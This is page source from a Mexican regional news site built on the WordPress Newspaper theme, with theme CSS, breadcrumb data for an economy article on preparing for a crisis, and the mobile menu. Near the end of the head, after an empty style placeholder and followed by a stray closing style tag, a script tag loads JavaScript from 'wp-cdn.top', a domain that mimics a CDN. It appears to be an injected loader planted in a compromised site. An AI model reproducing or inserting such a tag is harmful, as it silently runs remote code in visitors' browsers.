    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://enlineadirecta.info/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://enlineadirecta.info/category/economia/",
                    "name": "Economía"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://enlineadirecta.info/2022/11/15/listo-para-la-crisis-tips-para-ponerte-a-salvo/",
                    "name": "¿Listo para la crisis? Tips para ponerte a salvo"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #008fd5;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008fd5;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008fd5;
                }
                .tdm-btn-style1 {
					background-color: #008fd5;
				}
				.tdm-btn-style2:before {
				    border-color: #008fd5;
				}
				.tdm-btn-style2 {
				    color: #008fd5;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008fd5;
                    -moz-box-shadow: 0 2px 16px #008fd5;
                    box-shadow: 0 2px 16px #008fd5;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008fd5;
                    -moz-box-shadow: 0 4px 26px #008fd5;
                    box-shadow: 0 4px 26px #008fd5;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/jj.js"></script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-598626 single-format-standard wp-theme-Newspaper td-standard-pack listo-para-la-crisis-tips-para-ponerte-a-salvo global-block-template-8 single_template_2 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EnLineaDirecta.info/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categorias-container"><ul id="menu-categorias" class="td-mobile-main-menu"><li id="menu-item-421690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li id="menu-item-421691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421691"><a href="#">Tamaulipas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li id="menu-item-421693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li id="menu-item-421695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li id="menu-item-479216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li id="menu-item-479612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li id="menu-item-421701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421701"><a href="#">Mundo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li id="menu-item-421704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li id="menu-item-421705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421705"><a href="#">De Interés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-421706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-421707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li id="menu-item-421708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li id="menu-item-421710" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li id="menu-item-421711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li id="menu-item-421712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li id="menu-item-421713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li id="menu-item-421714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li id="menu-item-421715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li id="menu-item-421718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li id="menu-item-421719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li id="menu-item-421717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li id="menu-item-421716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li id="menu-item-421720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li id="menu-item-421722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>        </div>
